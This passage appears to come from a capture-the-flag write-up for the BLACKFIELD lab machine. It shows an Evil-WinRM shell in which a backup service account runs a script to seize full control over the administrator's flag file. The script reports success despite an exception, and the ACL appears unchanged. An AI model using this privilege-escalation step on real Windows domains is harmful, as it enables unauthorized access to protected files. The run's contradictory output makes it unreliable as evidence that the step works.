 *Evil-WinRM* PS C:\programdata> Acl-FullControl -user BLACKFIELD.local\svc_backup -path C:\users\administrator\deskt
op\root.txt
[+] Current permissions:
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop\root.txt
Owner  : BUILTIN\Administrators
Group  : BLACKFIELD\Domain Users
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BLACKFIELD\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;FA;;;LA)
[+] Changing permissions to C:\users\administrator\desktop\root.txt
Exception calling "AddAccessRule" with "1" argument(s): "No flags can be set.
Parameter name: inheritanceFlags"
At C:\programdata\Acl-FullControl.ps1:27 char:1
+ $acl.AddAccessRule($permisoacl)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : ArgumentException
[+] Acls changed successfully.
Path   : Microsoft.PowerShell.Core\FileSystem::C:\users\administrator\desktop\root.txt
Owner  : BUILTIN\Administrators
Group  : BLACKFIELD\Domain Users
Access : NT AUTHORITY\SYSTEM Allow  FullControl
         BUILTIN\Administrators Allow  FullControl
         BLACKFIELD\Administrator Allow  FullControl
Audit  :
Sddl   : O:BAG:DUD:AI(A;ID;FA;;;SY)(A;ID;FA;;;BA)(A;ID;FA;;;LA)